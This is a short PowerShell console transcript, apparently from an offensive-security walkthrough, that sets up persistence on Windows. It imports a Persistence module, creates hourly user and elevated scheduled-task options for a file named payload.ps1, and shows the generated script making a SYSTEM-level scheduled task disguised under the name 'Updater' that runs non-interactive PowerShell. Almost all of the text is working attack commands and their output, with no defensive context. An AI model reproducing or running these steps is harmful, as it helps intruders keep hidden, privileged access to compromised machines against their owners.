 PS C:\> Import-Module Persistence
PS C:\> $user = New-UserPersistenceOption -ScheduledTask -Hourly
PS C:\> $elevate = New-ElevatedPersistenceOption -ScheduledTask -Hourly
PS C:\> Add-Persistence -FilePath '.\payload.ps1' -ElevatedPersistenceOption $elevate -UserPersistenceOption $user
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 16/07/2016 12:47 PerfLogs
d-r--- 01/06/2020 15:33 Program Files
d-r--- 15/06/2020 11:13 Program Files (x86)
d----- 13/05/2020 11:16 Share
d-r--- 13/05/2020 11:24 Users
d----- 12/06/2020 14:26 Windows
-a---- 23/07/2020 09:32 3225 payload.ps1
-a---- 23/07/2020 09:48 4884 Persistence.ps1
-a---- 23/07/2020 09:48 788 RemovePersistence.ps1
-a---- 20/07/2020 15:18 5120 windows.dll
PS C:\> .\Persistence.ps1
schtasks /Create /RU system /SC HOURLY /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonIn
teractive"